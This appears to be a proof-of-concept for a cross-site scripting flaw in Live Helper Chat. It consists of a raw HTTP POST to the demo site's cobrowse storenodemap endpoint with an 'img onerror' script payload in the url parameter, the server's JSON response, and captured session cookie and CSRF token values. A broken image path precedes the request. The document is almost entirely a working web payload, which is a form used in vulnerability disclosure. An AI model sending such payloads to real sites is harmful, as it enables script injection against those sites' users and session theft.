 POST
/cobrowse/storenodemap/(hash)/1_74QXubVQ2cHdPR5xt5vNLBWVR
nRwNu6MBWHoxRs3/?url=<img src
onerror=alert(document.domain)> HTTP/1.1
Host: demo.livehelperchat.com
Cookie: lhc_vid=870cb399a6e325442af4; PHPSESSID=
7cn9ufgv0vtk2fq4occksshj4q
Content-Length: 9
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
X-Csrftoken: 2b273ff9db24ba85229086357ed9e16f
Sec-Ch-Ua-Platform: "Windows"
Origin: https://demo.livehelperchat.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://demo.livehelperchat.com/site_admin/cobrowse/brows
e/2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data=[{}]
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 04 Apr 2022 15:13:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.27
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: Origin, X-Requested-With,
Content-Type, Accept
10 Content-Length: 41
11
12 {
"stored":"false",
"disableShare":"false"
}